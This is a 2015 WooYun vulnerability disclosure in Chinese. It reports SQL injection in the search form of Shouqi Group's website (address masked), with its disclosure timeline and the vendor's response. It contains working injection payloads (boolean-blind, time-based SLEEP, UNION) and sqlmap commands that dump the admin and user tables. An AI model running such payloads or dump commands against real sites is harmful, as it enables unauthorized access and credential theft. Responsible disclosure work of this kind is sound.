漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0143522

漏洞标题:首汽集团网站sql过滤漏洞导致服务器数据库全部泄露(包含普通用户和管理员账号密码)

相关厂商:首汽集团

漏洞作者: 路人甲

提交时间:2015-09-28 07:53

修复时间:2015-11-14 10:06

公开时间:2015-11-14 10:06

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-28: 细节已通知厂商并且等待厂商处理中

2015-09-30: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开

2015-10-10: 细节向核心白帽子及相关领域专家公开

2015-10-20: 细节向普通白帽子公开

2015-10-30: 细节向实习白帽子公开

2015-11-14: 细节向公众公开

简要描述:

由于网站对用户(包含游客)输入的数据过滤不严,导致sql注入,进而暴露了数据库所有信息,导致用户和管理员密码外泄,进一步危害未做研究。

详细说明:

1.网站:**.**.**.**/

2.对用户数据过滤不严导致的注入点:

不知道为啥传不了图,文字描述吧,很简单,就是网站主页的所搜功能,对应的Post请求为

http://**.**.**.**/searchresult

keywords=123

3.扫到的注入方式:

---

Parameter: keywords (POST)

Type: boolean-based blind

Title: AND boolean-based blind - WHERE or HAVING clause

Payload: keywords=123%' AND 6866=6866 AND '%'='

Vector: AND [INFERENCE]

Type: AND/OR time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (SELECT)

Payload: keywords=123%' AND (SELECT * FROM (SELECT(SLEEP(5)))ioDo) AND '%'='

Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

Type: UNION query

Title: Generic UNION query (NULL) - 15 columns

Payload: keywords=123%' UNION ALL SELECT NULL,CONCAT(0x716a627671,0x567969616b5a546f6576,0x717a7a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

Vector: UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

---

漏洞证明:



1.得到数据库结构

python sqlmap.py -u "http://**.**.**.**/searchresult" --data "keywords=123" -v 3 --batch --dbs --tables --columns

2.得到管理员信息

python sqlmap.py -u "http://**.**.**.**/searchresult" --data "keywords=123" -v 3 --dump -T adminuser -D shouqi --batch --stop 5

3.得到普通用户信息

python sqlmap.py -u "http://**.**.**.**/searchresult" --data "keywords=123" -v 3 --dump -T user -D shouqi --batch --stop 5

4.管理员后台猜测

http://**.**.**.**/admin/login

于是就能作为普通用户和管理员登录了,上传图片功能又不好用了,先写这里了,有机会再补图吧

修复方案:

用户输入过滤,权限管理

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2015-09-30 10:05

厂商回复:

CNVD确认所述情况,已经转由CNCERT下发给北京分中心,由其后续协调网站管理单位处置

最新状态:

暂无